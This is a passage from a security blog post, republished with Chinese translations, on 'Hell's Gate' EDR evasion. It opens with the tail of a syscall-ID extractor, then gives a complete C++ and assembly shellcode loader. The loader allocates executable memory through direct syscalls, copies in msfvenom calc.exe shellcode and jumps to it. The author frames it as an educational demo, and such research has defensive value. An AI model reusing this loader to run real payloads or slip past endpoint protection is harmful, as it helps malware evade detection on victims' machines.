			 }

		}

		printf("\nAssembly: %p", *assembly);

		tick++;


	}

	return syscallID;

}
We define our 4 byte egg that we identified in Ghidra and then we iterate through the function data until we find our match. Because the egg precedes the actual syscall id, when the egg is found we just add 1 more byte – 0x1 and we have our syscall id!
我们定义我们在 Ghidra 中识别的 4 字节蛋,然后迭代函数数据,直到找到匹配项。因为 egg 在实际的系统调用 id 之前,所以当找到 egg 时,我们只需再添加 1 个字节 – 0x1 我们就有了我们的系统调用 ID!
And Boom! we finally have our syscall id that was dynamically extracted at runtime. Let’s integrate this into a simple malware shellcode loader example to demonstrate it in action.
轰!我们终于有了在运行时动态提取的系统调用 ID。让我们将其集成到一个简单的恶意软件shellcode加载器示例中,以实际演示它。
Example: 例:
This is purely an educational example and will not bypass much of anything if attempting to run against AV or EDR products. It will be loading the msfvenom x64 calc.exe shellcode, which will get popped by damn near every Anti-Virus product on the planet. The full weaponization of this technique needs to be coupled with more evasion techniques. I hope to delve into more sophisticated techniques in future posts, so stay tuned…
这纯粹是一个教育示例,如果尝试针对 AV 或 EDR 产品运行,则不会绕过太多内容。它将加载msfvenom x64 calc.exe外壳代码,该代码将在地球上每个防病毒产品附近弹出。这种技术的全面武器化需要与更多的规避技术相结合。我希望在以后的帖子中深入研究更复杂的技术,所以请继续关注……
Now that we have our Hell’s Gate solution, let’s integrate it into an example that uses syscalls to allocate some virtual memory, change the permissions of that memory to be writable, inject some shellcode into this allocated memory, and then jump to this location in memory to execute our shellcode.
现在我们有了地狱之门解决方案,让我们将其集成到一个示例中,该示例使用 syscall 分配一些虚拟内存,将该内存的权限更改为可写,将一些 shellcode 注入到此分配的内存中,然后跳转到内存中的此位置以执行我们的 shellcode。
C++ Shellcode Loader Example:
C++ 外壳代码加载器示例:
// Hell's Gate ShellCode Loader Example
#define NT_SUCCESS(Status) ((NTSTATUS)(Status) >= 0)
extern "C" NTSTATUS NtAllocateVirtualMemory(HANDLE ProcessHandle,
PVOID* BaseAddress,
ULONG_PTR ZeroBits,
PSIZE_T RegionSize,
ULONG AllocationType,
ULONG Protect
);
// Declare the prototype for the NtProtectVirtualMemory syscall function
extern "C" NTSTATUS NtProtectVirtualMemory(HANDLE ProcessHandle,
PVOID *BaseAddress,
PSIZE_T NumberOfBytesToProtect,
ULONG NewAccessProtection,
PULONG OldAccessProtection,
int syscallID);
extern "C" void jumper(UINT64* location);
Artemis artemis; // Declare Artemis Class
int syscallID = artemis.controller("NtProtectVirtualMemory");
int main() {
PVOID baseAddress = nullptr;
SIZE_T regionSize = 4096;
DWORD allocationType = MEM_COMMIT | MEM_RESERVE;
DWORD protect = PAGE_EXECUTE_READWRITE;
// Get the process handle for the current process
HANDLE processHandle = GetCurrentProcess();
// Call the NtAllocateVirtualMemory function from the assembly code
NTSTATUS vpStatus = NtAllocateVirtualMemory(
processHandle, &baseAddress, 0, ®ionSize, allocationType, protect
);
if (vpStatus == 0) {
std::cout << "Allocated memory at: " << baseAddress << std::endl;
} else {
std::cout << "Memory allocation failed. Status: 0x" << std::hex << vpStatus << std::endl;
}
printf("Base Address of VirtualAlloc: %p", baseAddress);
// x64 calc.exe cmd from msfvenom
// Please NEVER trust shellcode online and generate your own payload!
// msfvenom --platform windows --arch x64 -p windows/x64/exec CMD=calc.exe -f c
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";
*(UINT64*)baseAddress = *buf;
memcpy(baseAddress, buf, sizeof(buf)); // copy into allocated mem location
// Call the NtProtectVirtualMemory syscall from the assembly file and pass extracted syscall id as param
ULONG oldProtect;
NTSTATUS status = NtProtectVirtualMemory(GetCurrentProcess(), &baseAddress,®ionSize, protect, &oldProtect, syscallID);
jumper((UINT64*)baseAddress); // Jump to execute shellcode
if (NT_SUCCESS(status)) {
std::cout << "Memory protection changed successfully." << std::endl;
} else {
std::cout << "NtProtectVirtualMemory failed. Status: 0x" << std::hex << status << std::endl;
}
// Free the allocated memory
VirtualFree(baseAddress, 0, MEM_RELEASE);
return 0;
}
Assembly Component: 装配组件:
; syscall.asm
.code

PUBLIC NtProtectVirtualMemory
PUBLIC NtAllocateVirtualMemory
PUBLIC jumper

NtProtectVirtualMemory proc
    mov esi, [rsp+30h]              ; Syscall ID for NtProtectVirtualMemory - move from stack into register
    mov eax, esi                    ; move Syscall ID into RAX register before syscall instruction is called
    mov r10, rcx
	syscall
	ret
NtProtectVirtualMemory endp

NtAllocateVirtualMemory proc
    ; Parameters passed in registers:
    ; RCX: ProcessHandle
    ; RDX: BaseAddress
    ; R8: ZeroBits
    ; R9: RegionSize
    ; R10: AllocationType
    ; R11: Protect

    ; --- Set up the syscall number for NtAllocateVirtualMemory ---
    ; The syscall number for NtAllocateVirtualMemory is 0x18
    mov rax, 18h
    mov r10, rcx

    ; --- Call NtAllocateVirtualMemory syscall ---
    syscall

    ; --- Check the return value in RAX ---
    ; The return value in RAX will be an NTSTATUS code
    ; If RAX is not 0, there was an error
    test rax, rax
    jnz syscall_failed

    ; Memory allocation succeeded
    ; Your code here to use the allocated memory

    ; Return with success status
    xor rax, rax   ; Set RAX to 0 (STATUS_SUCCESS)

    ; Return to the C++ caller
    ret

syscall_failed:
    ; Handle syscall failure here
    ; (Error code will be returned in RAX)
    ; Your code here to handle the failure

    ; Return with error status in RAX
    ret
NtAllocateVirtualMemory endp


jumper proc
    jmp rcx
    ret
jumper endp

end
This example will use Artemis, our Hell’s Gate solution, to hunt down the syscall Id for our target function NtProtectVirtualMemory and then pass that into a custom assembly defined version of this function that sets the stack and calls our syscall to load some shellcode into memory. The example jumps to this location in memory and the executes the newly loaded shellcode, which should pop a calc.exe.
此示例将使用我们的地狱之门解决方案Artemis来查找目标函数的系统调用ID,然后将其传递到该函数 NtProtectVirtualMemory 的自定义程序集定义版本中,该版本设置堆栈并调用我们的syscall以将一些shellcode加载到内存中。该示例跳转到内存中的此位置,并执行新加载的shellcode,该代码应弹出一个calc.exe。
Full Solution & Example: JetP1ane/Artemis: Artemis – C++ Hell’s Gate Syscall Extractor (github.com)
完整解决方案和示例:JetP1ane/Artemis:Artemis-C++ Hell’s Gate Syscall Extractor (github.com)
Free Tools Used For Research & Development:
用于研发的免费工具:
- Visual Studio Code – text editor for writing code
Visual Studio Code – 用于编写代码的文本编辑器 - x64dbg – Debugger used to analyze memory while building the solution. The best Windows debugger utility to use while learning about Windows internals
x64dbg – 用于在生成解决方案时分析内存的调试器。在了解Windows内部时使用的最佳Windows调试器实用程序 - PEBear – PE (Portable Executable) GUI analysis tool
PEBear – PE(可移植可执行文件)GUI 分析工具 - Ghidra – Used for disassembling
ntdll.dllto identify syscall preamble and validate syscall id’s
Ghidra – 用于反汇编ntdll.dll以识别系统调用前导码并验证系统调用 ID - Obsidian– Used for documentation
黑曜石 – 用于记录
原文始发于Enigma Labs:Knocking on Hell’s Gate – EDR Evasion Through Direct Syscalls
转载请注明:Knocking on Hell’s Gate – EDR Evasion Through Direct Syscalls | CTF导航